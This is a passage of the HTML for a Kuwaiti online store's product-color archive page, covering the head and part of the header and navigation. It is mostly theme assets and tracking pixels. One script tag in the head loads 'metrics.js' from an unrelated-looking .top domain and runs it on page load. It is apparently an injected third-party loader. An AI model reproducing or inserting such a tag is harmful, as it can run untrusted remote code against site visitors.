

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/color/%D9%85%D8%B4%D9%83%D9%84/
body_size: 31438
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>مشكل &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/color/%d9%85%d8%b4%d9%83%d9%84/" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/color/%d9%85%d8%b4%d9%83%d9%84/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خلاصة Bee Stylish - الأناقة تبدأ من هنا &laquo; مشكل اللون" href="https://be-stylish.net/color/%d9%85%d8%b4%d9%83%d9%84/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-active-filters.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop-nav.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-products-per-page.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-page-title-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-shop-loop-head-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-products-view.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-filters-area.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

		<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="rtl archive tax-pa_color term-519 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on woodmart-archive-shop header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
